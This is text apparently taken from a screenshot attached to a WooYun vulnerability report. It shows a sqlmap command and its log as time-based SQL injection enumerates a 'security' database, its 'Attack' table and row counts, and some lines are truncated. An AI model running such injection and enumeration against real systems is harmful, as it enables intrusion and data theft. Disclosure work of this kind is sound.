 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 3.txt -D security --tables --count --t...
[15:12:30] [INFO] heuristics detected web page charset 'ascii'
[15:12:30] [WARNING] it is very important not to stress the network adap
ng usage of time-based payloads to prevent potential errors
1
[15:12:39] [INFO] retrieved: Attack
Database: security
[1 table]
+--------+
| Attack |
+--------+
[15:14:49] [WARNING] missing table parameter, sqlmap will retrieve the nu
 entries for all database management system databases' tables
[15:14:49] [INFO] retrieved: 538
[15:16:44] [ERROR] invalid character detected. retrying..
831
[15:18:29] [ERROR] invalid character detected. retrying..
[15:19:03] [ERROR] invalid character detected. retrying..
[15:19:23] [ERROR] invalid character detected. retrying..
www.wooyun.org